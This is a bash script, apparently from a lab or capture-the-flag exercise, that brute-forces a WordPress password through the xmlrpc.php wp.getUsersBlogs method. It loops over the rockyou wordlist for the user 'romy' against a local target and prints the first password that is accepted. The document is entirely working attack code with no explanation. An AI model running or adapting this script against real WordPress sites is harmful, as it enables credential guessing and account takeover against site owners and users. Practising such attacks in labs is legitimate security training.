 #!/bin/bash
ctrl_c (){
echo -e "\n\n[!] Saliendo..."
exit 1
}
#Ctrl+C
trap ctrl_c SIGINT
function createXML (){
password=$1
xmlFile="""
<?xml version=\"1.0\" encoding=\"UTF-8\"?>
<methodCall>
<methodName>wp.getUsersBlogs</methodName>
<params>
<param><value>romy</value></param>
<param><value>$password</value></param>
</params>
</methodCall>"""
echo $xmlFile > file.xml
response=$(curl -s -X POST "http://localhost:31337/xmlrpc.php" -d@file.xml)
if [ ! "$(echo $response | grep 'Incorrect username or password.')" ]; then
echo "$password"
exit 0
fi
}
cat /usr/share/wordlists/rockyou.txt | while read password; do
createXML $password
done